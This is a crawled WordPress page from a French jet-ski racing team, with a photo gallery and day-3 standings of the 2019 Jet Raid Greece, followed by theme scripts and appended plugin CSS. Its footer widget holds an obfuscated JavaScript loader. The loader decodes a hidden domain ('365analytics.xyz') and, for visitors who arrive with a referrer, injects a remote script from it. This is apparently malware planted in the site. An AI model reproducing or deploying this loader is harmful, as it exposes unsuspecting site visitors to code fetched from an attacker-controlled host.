				<a href='https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/ravitaillement-karathona-3/'><img width="750" height="498" src="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-3-1024x680.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-3-1024x680.jpg 1024w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-3-300x199.jpg 300w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-3-768x510.jpg 768w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-3-360x240.jpg 360w" sizes="(max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/ravitaillement-karathona-2/'><img width="750" height="498" src="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-2-1024x680.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-2-1024x680.jpg 1024w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-2-300x199.jpg 300w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-2-768x510.jpg 768w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Ravitaillement-Karathona-2-360x240.jpg 360w" sizes="(max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/karathona-2/'><img width="750" height="567" src="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Karathona-2-1024x774.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Karathona-2-1024x774.jpg 1024w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Karathona-2-300x227.jpg 300w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Karathona-2-768x581.jpg 768w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Karathona-2.jpg 2048w" sizes="(max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/karathona-4/'><img width="750" height="563" src="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Karathona-4-1024x768.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Karathona-4-1024x768.jpg 1024w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Karathona-4-300x225.jpg 300w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Karathona-4-768x576.jpg 768w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Karathona-4.jpg 1080w" sizes="(max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/karathona-3/'><img width="750" height="563" src="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Karathona-3-1024x768.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Karathona-3-1024x768.jpg 1024w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Karathona-3-300x225.jpg 300w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Karathona-3-768x576.jpg 768w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/Karathona-3.jpg 2048w" sizes="(max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/img_4206/'><img width="750" height="563" src="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/IMG_4206-1024x768.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/IMG_4206-1024x768.jpg 1024w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/IMG_4206-300x225.jpg 300w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/IMG_4206-768x576.jpg 768w" sizes="(max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/img_4214/'><img width="750" height="563" src="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/IMG_4214-1024x768.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/IMG_4214-1024x768.jpg 1024w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/IMG_4214-300x225.jpg 300w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/IMG_4214-768x576.jpg 768w" sizes="(max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/img_4229/'><img width="750" height="563" src="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/IMG_4229-1024x768.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.pastorellocompetition.com/wp-content/uploads/2019/06/IMG_4229-1024x768.jpg 1024w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/IMG_4229-300x225.jpg 300w, https://www.pastorellocompetition.com/wp-content/uploads/2019/06/IMG_4229-768x576.jpg 768w" sizes="(max-width: 750px) 100vw, 750px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

<h1> Classement Jour 3 </h1>
<p>Jean Bruno PASTORELLO : 1ère place au général et en F1 avec 219 points<br />
Nicolas CHAMAND- Philippe JANNOU : 2ème place au général, 1ère place en F2 avec 200 points<br />
 Christophe AQUINO et Jérémy RATHOIN : 4ème place au général, 2ème place en F2, 1ère place en F3 et 1ère place en F4.<br />
Hugo PASTORELLO et Raphael MAURIN : 6ème place au général, 3ème place en F2 et 3ème place en F3 et 2ème place en F4 avec 156 points<br />
David CHASSIER : 11ème place au général, 6ème en F1 avec 133 points</p>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Catégories :						<span class="label label-primary"><a href="https://www.pastorellocompetition.com/index.php/category/competition/">Compétition</a></span>					</div>
									</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Partager sur Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip" data-original-title="Partager sur Twitter" class="btn btn-just-icon btn-round btn-twitter" href="https://twitter.com/share?url=https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/&#038;text=JET%20RAID%20GRECE%202019%20%3A%20Jour%203%20%E2%80%93%20Marathon%20Day">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>
                </a>
                
                <a rel="tooltip" data-original-title=" Partager par e-mail" class="btn btn-just-icon btn-round" href="/cdn-cgi/l/email-protection#[base64]">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
					<div class="card card-profile card-plain">
			<div class="row">
				<div class="col-md-2">
					<div class="card-avatar">
						<a href="https://www.pastorellocompetition.com/index.php/author/pastorellocompet/"
								title="Pastorellocompetition"></a>
					</div>
				</div>
				<div class="col-md-10">
					<h4 class="card-title">Pastorellocompetition</h4>
					<p class="description">14 fois Champion du monde. Team Officiel Kawasaki.</p>
				</div>
			</div>
		</div>
				</div>
		</div>		</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Articles similaires</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.pastorellocompetition.com/index.php/category/competition/" title="Voir tout les articles dans Compétition" >Compétition</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.pastorellocompetition.com/index.php/2020/11/03/jet-raid-grece-2020/" title="Jet Raid Grèce : le finale explosif de la saison 2020 !" rel="bookmark">
														Jet Raid Grèce : le finale explosif de la saison 2020 !													</a>
												</h4>
												<p class="card-description">La semaine dernière, toute l&#8217;équipe s&#8217;était déplacée en Grèce pour cinq jours de courses dans le cadre de l&#8217;Akropolis Jet Raid qui se déroulait cette année à Athènes. 4 pilotes du team sur la ligne<a class="moretag" href="https://www.pastorellocompetition.com/index.php/2020/11/03/jet-raid-grece-2020/"> Lire la suite&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.pastorellocompetition.com/index.php/category/competition/" title="Voir tout les articles dans Compétition" >Compétition</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.pastorellocompetition.com/index.php/2020/09/24/reprise-championnat-de-france/" title="Victoire à Cavalaire pour la reprise du Championnat de France" rel="bookmark">
														Victoire à Cavalaire pour la reprise du Championnat de France													</a>
												</h4>
												<p class="card-description">Pour les passionnés de jet ski, le Week end du 18-19 et 20 septembre était synonyme de retour à la compétition en France avec la reprise du Championnat de France de Vitesse et d&#8217;Endurance à<a class="moretag" href="https://www.pastorellocompetition.com/index.php/2020/09/24/reprise-championnat-de-france/"> Lire la suite&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.pastorellocompetition.com/index.php/category/competition/" title="Voir tout les articles dans Compétition" >Compétition</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.pastorellocompetition.com/index.php/2020/02/25/mark-hahn-300-miles-2020/" title="Mark Hahn 300 miles 2020" rel="bookmark">
														Mark Hahn 300 miles 2020													</a>
												</h4>
												<p class="card-description">Mark Hahn 300 miles 2020 : plus qu&#8217;un doublé, une victoire père-fils! Cette 16ème édition des Mark Hahn 300 miles donne l’occasion au Team Pastorello Compétition de réaliser un nouvel exploit pour débuter cette nouvelle<a class="moretag" href="https://www.pastorellocompetition.com/index.php/2020/02/25/mark-hahn-300-miles-2020/"> Lire la suite&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-wrapper">
						<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-presentation-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1698"><a href="https://www.pastorellocompetition.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://www.pastorellocompetition.com/index.php/pieces-et-preparations/">Pièces et préparations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a href="https://www.pastorellocompetition.com/index.php/x2-1500-pastorello-competition/">X2 1500 Pastorello Compétition, le retour d’une légende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.pastorellocompetition.com/index.php/image/">Les courses en image</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.pastorellocompetition.com/index.php/partenaires/">Nos partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1700"><a href="https://www.pastorellocompetition.com/index.php/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://www.pastorellocompetition.com/index.php/contact/">Contact</a></li>
</ul>					<div class="copyright pull-right">
				Hestia | Développé par <a href="https://themeisle.com%20" rel="nofollow">ThemeIsle</a>			</div>
			</div>			</div>
					</footer>
				</div>
	</div>
<!-- Enter your scripts here --><div style="text-align: center;clear: both"><a onclick='document.cookie="fdx_switcher=mobile;path=/;expires=";' href="https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/?fdx_switcher=mobile" title='Basculer en version Mobile' rel='nofollow'><img src='https://www.pastorellocompetition.com/wp-content/plugins/wp-mobile-edition/assets/images/switch.png' width='50' height='20' alt=''></a></div><script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.26.0' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G \\h i \\m\\i\\n","LTS":null,"L":null,"LL":"j F Y","LLL":"d F Y G\\hi","LLLL":null}} );
</script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/magee-shortcodes.js?ver=1.6.0' id='magee-main-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/magee-modal.js?ver=1.6.0' id='magee-modal-js'></script>
<script type='text/javascript' id='pdf-viewer-block-scripts-js-before'>
var pdfViewerUrl = "https://www.pastorellocompetition.com/wp-content/plugins/pdf-viewer-block/inc/pdfjs/web/viewer.html";
</script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/pdf-viewer-block/public/js/pdf-viewer-block.js?ver=5.6' id='pdf-viewer-block-scripts-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/www.pastorellocompetition.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.8' id='hestia_scripts-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4eff31fd9efd44c3a6903e000b866748","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/facebook-like-box-custom.css?ver=5.6
body_size: 498
content:
.facebook-likebox-buttons {
	min-width: 100px !important;
	color: #fff !important;
	margin-bottom: 7px !important;
	padding: 2px 8px !important;
	background-color: #807f7f !important;
	font-size: 11px !important;
}
.controls-description {
	font-size: 12px !important;
}
.input-width-25
{
   width: 25% !important;
}
.input-normal
{
   width: 43% !important;
   margin-right: 0px !important;
}
.input-normal.input-inline
{
   margin-right: 0px !important;
}
.input-width-27
{
   width: 27% !important;
}
@media (max-width: 1000px)
{
   .custom-button-country
   {
      text-align: center;
      margin-top: 0% !important;
   }
}
.custom-input-xsmall
{
   width: 23.94% !important;
   margin-right: 0px !important;
}
.form-group .custom-input-medium
{
   margin-right: 0px !important;
   width: 49% !important;
   float: left;
   margin-left: 3px !important;
}
.modal-footer
{
   padding: 15px;
   text-align: right;
   /*border-top: 1px solid #e5e5e5;*/
}
.modal-footer .btn + .btn
{
   margin-bottom: 0;
   margin-left: 5px;
}
.popup-likebox-preview
{
   position:absolute;
   top:50%;
   left:50%;
   -webkit-transform:translate(-50%, -50%);
   transform:translate(-50%, -50%);
   box-shadow:0px 2px 6px rgba(0,0,0,1);
   border-radius:3px;
   background:#fff;
}

.popup_radius
{
   z-index:0 !important;
   overflow:hidden !important;
}
.media_button_popup
{
   z-index: 99999;
   width:100%;
   height:100%;
   display:none;
   position:fixed;
   top:0px;
   left:0px;
   background:rgba(0,0,0,0.75);
}
/* Inner */
.media_button_popup-inner
{
   position:absolute;
   top:50%;
   left:50%;
   -webkit-transform:translate(-50%, -50%);
   transform:translate(-50%, -50%);
   box-shadow:0px 2px 6px rgba(0,0,0,1);
   border-radius:3px;
   background:#fff;
   width: 40% !important;
}
.popup-control
{
   width: 45.7% !important;
}
@media (max-width: 1000px)
{
   .popup-control
   {
      width: 95.7% !important;
   }
}
.premium-editions
{
   float:right;
   font-size:15px !important;
   top:10px !important;
   color:white !important;
   margin-top:10px !important;
   font-weight:500 !important;
   text-decoration: none !important;

}
.premium-editions:hover
{
   text-decoration: underline !important;
}
.premium-editions-facebook-likebox
{
   float:right;
   font-size:15px !important;
   top:10px !important;
   color:white !important;
   margin-top:10px !important;
   font-weight:500 !important;
   text-decoration: none !important;

}
.premium-editions-documentation
{
   color:white !important;
}
.facebook-likebox-admin-notice
{
   margin-left:11px!important
}
.facebook-likebox-admin-notice-link
{
   text-decoration:none!important
}


--- FILE ---
content_type: text/css
request_url: https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/css/shortcode.css?ver=1.6.0
body_size: 13297
content:
/*
 * 0.0 Columns
 */

.row + .row {
	margin-top: 30px;
}

.row > [class*="col-md"] {
	padding-bottom: 15px;
}

.row.no-padding,
.row.no-margin {
	margin-left: 0;
	margin-right: 0;
}

.row.no-padding > [class*="col-md"] {
	padding: 0!important;
}

.col-xs-1_5,
.col-xs-2_5,
.col-xs-3_5,
.col-xs-4_5,
.col-sm-1_5,
.col-sm-2_5,
.col-sm-3_5,
.col-sm-4_5,
.col-md-1_5,
.col-md-2_5,
.col-md-3_5,
.col-md-4_5,
.col-lg-1_5,
.col-lg-2_5,
.col-lg-3_5,
.col-lg-4_5 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}

.col-xs-1_5,
.col-xs-2_5,
.col-xs-3_5,
.col-xs-4_5 {
	float: left;
}

.col-xs-1_5 {
	width: 20%;
}

.col-xs-2_5 {
	width: 40%;
}

.col-xs-3_5 {
	width: 60%;
}

.col-xs-4_5 {
	width: 80%;
}

.col-xs-pull-1_5 {
	right: 20%;
}

.col-xs-pull-2_5 {
	right: 40%;
}

.col-xs-pull-3_5 {
	right: 60%;
}

.col-xs-pull-4_5 {
	right: 80%;
}

.col-xs-push-1_5 {
	left: 20%;
}

.col-xs-push-2_5 {
	left: 40%;
}

.col-xs-push-3_5 {
	left: 60%;
}

.col-xs-push-4_5 {
	left: 80%;
}

.col-xs-offset-1_5 {
	margin-left: 20%;
}

.col-xs-offset-2_5 {
	margin-left: 40%;
}

.col-xs-offset-3_5 {
	margin-left: 60%;
}

.col-xs-offset-4_5 {
	margin-left: 80%;
}

@media (min-width: 768px) {
	.row > [class*="col-sm"] {
		padding-bottom: 0;
	}

	.col-sm-1_5,
	.col-sm-2_5,
	.col-sm-3_5,
	.col-sm-4_5 {
		float: left;
	}

	.col-sm-1_5 {
		width: 20%;
	}

	.col-sm-2_5 {
		width: 40%;
	}

	.col-sm-3_5 {
		width: 60%;
	}

	.col-sm-4_5 {
		width: 80%;
	}

	.col-sm-pull-1_5 {
		right: 20%;
	}

	.col-sm-pull-2_5 {
		right: 40%;
	}

	.col-sm-pull-3_5 {
		right: 60%;
	}

	.col-sm-pull-4_5 {
		right: 80%;
	}

	.col-sm-push-1_5 {
		left: 20%;
	}

	.col-sm-push-2_5 {
		left: 40%;
	}

	.col-sm-push-3_5 {
		left: 60%;
	}

	.col-sm-push-4_5 {
		left: 80%;
	}

	.col-sm-offset-1_5 {
		margin-left: 20%;
	}

	.col-sm-offset-2_5 {
		margin-left: 40%;
	}

	.col-sm-offset-3_5 {
		margin-left: 60%;
	}

	.col-sm-offset-4_5 {
		margin-left: 80%;
	}
}

@media (min-width: 992px) {
	.row > [class*="col-md"] {
		padding-bottom: 0;
	}

	.col-md-1_5,
	.col-md-2_5,
	.col-md-3_5,
	.col-md-4_5 {
		float: left;
	}

	.col-md-1_5 {
		width: 20%;
	}

	.col-md-2_5 {
		width: 40%;
	}

	.col-md-3_5 {
		width: 60%;
	}

	.col-md-4_5 {
		width: 80%;
	}

	.col-md-pull-1_5 {
		right: 20%;
	}

	.col-md-pull-2_5 {
		right: 40%;
	}

	.col-md-pull-3_5 {
		right: 60%;
	}

	.col-md-pull-4_5 {
		right: 80%;
	}

	.col-md-push-1_5 {
		left: 20%;
	}

	.col-md-push-2_5 {
		left: 40%;
	}

	.col-md-push-3_5 {
		left: 60%;
	}

	.col-md-push-4_5 {
		left: 80%;
	}

	.col-md-offset-1_5 {
		margin-left: 20%;
	}

	.col-md-offset-2_5 {
		margin-left: 40%;
	}

	.col-md-offset-3_5 {
		margin-left: 60%;
	}

	.col-md-offset-4_5 {
		margin-left: 80%;
	}
}

@media (min-width: 1200px) {
